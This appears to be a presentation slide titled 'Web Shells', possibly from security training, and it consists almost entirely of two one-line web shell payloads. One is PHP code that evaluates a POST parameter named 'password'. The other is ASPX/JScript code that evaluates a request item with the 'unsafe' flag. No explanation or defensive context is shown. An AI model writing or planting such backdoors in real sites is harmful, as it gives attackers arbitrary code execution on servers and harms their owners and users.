

# Web Shells
PHP:
<?php @eval($_POST['password']);?>

ASPX:
<%@ Page Language=”Jscript”%>
<%eval(RequestItem[“password”],”unsafe”);%>